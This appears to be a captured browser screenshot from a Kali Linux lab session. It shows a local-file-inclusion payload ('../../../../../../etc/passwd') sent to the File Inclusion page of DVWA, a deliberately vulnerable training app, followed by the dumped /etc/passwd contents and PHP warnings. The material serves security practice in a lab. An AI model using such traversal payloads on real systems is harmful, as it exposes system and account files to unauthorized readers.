 10.0.2.4/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection